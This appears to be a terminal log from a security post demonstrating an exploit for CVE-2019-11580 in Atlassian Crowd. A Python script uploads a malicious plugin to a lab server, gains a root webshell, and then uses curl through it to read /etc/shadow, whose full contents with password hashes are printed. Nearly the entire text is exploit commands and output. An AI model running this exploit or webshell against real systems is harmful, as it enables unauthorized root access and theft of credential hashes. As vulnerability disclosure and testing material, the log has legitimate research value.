 root@kali:~/CVE-2019-11580# python CVE-2019-11580.py http://192.168.18.138:8095
CVE-2019-11580
python CVE-2019-11580.py http://xx.xx.xx.xx
http://192.168.18.138:8095/crowd/admin/uploadplugin.action
Installed plugin /root/atlassian-crowd-3.4.3/apache-tomcat/temp/plugindev-6844183004932329448rce.jar
>>>Get Webshell
http://192.168.18.138:8095/crowd/plugins/servlet/exp?cmd=whoami
Exec command= whoami
Result= root
root@kali:~/CVE-2019-11580# curl http://192.168.18.138:8095/crowd/plugins/servlet/exp?cmd=cat%20/etc/shadow
root:$6$Z8QUxGdk$jfGYnJSTdncDPNTvOVBIf/PYBqzRvaexGvKyUeETOl./41t/WvxEB6lhGBXa2Kq7jGY649wjNagP/x2dbswjv1:17960:0:99999:7:::
bin:*:17834:0:99999:7:::
daemon:*:17834:0:99999:7:::
adm:*:17834:0:99999:7:::
lp:*:17834:0:99999:7:::
sync:*:17834:0:99999:7:::
shutdown:*:17834:0:99999:7:::
halt:*:17834:0:99999:7:::
mail:*:17834:0:99999:7:::
operator:*:17834:0:99999:7:::
games:*:17834:0:99999:7:::
ftp:*:17834:0:99999:7:::
nobody:*:17834:0:99999:7:::
systemd-network:!!:17929::::::
dbus:!!:17929::::::
polkitd:!!:17929::::::
sshd:!!:17929::::::
postfix:!!:17929::::::
chrony:!!:17929::::::
mysql:!!:17960::::::
apache:!!:18082::::::
test:$6$2CdgBdyL$C8vpGo2Ys44rhBK99t.Z0hndRId3i5vzqeeYPFJGLnqAuBWgqgPvE/WCp6JakA69mm1Um2TMkxnVEO6tWPqg11:18125:0:99999:7:::
dockerroot:!!:18126::::::
elasticsearch:$6$y7GGEKPQ$92liq0n.eC4p6hWVjTDwYtbm83k5MzV816nkPU536eYEhMM37G6VWLtxTJvzSVXNAt7E5ONQfJzCSciVDeU9q.:18130:0:99999:7:::
root@kali:~/CVE-2019-11580#
先知社区